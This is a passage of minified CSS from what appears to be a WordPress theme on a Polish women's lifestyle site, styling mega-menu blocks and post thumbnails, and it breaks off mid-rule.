*{fill:#db4e5a}.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_39 .tdb-mega-modules-wrap{padding:20px}.tdi_39 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_39 .block-mega-child-cats:after{border-width:0px}.tdi_39 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:70%}.tdi_39 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info,.tdi_39 .td-next-prev-wrap{text-align:center}.tdi_39 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_39.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_39 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_39 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_39 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_39 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_39 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_39 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_39 .block-mega-child-cats a{margin-bottom:12px}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:15px}.tdi_39 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_39 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-meta-info{padding:10px 0 0}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_45{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pola-FaceBoom-2.0-aranz-2-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pharma-Care-Photo-1-1392x930.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/redukcja-zmarszczek.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/116.jpg)!important}}.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:70%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_49 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_49 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_49 .block-mega-child-cats a{margin-bottom:12px}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_49 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:10px 0 0}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_55{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_56{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_57{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_58{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/02/PregnantWomen.jpg.webp)!important}}.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_59 .block-mega-child-cats:after{border-width:0px}.tdi_59 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:70%}.tdi_59 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_59.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_59 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_59 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_59 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_59 .block-mega-child-cats a{margin-bottom:12px}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:15px}.tdi_59 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_59 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:10px 0 0}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title 